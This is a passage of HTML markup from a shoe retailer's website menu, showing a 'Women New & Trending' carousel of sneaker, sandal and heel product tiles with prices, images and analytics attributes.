            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
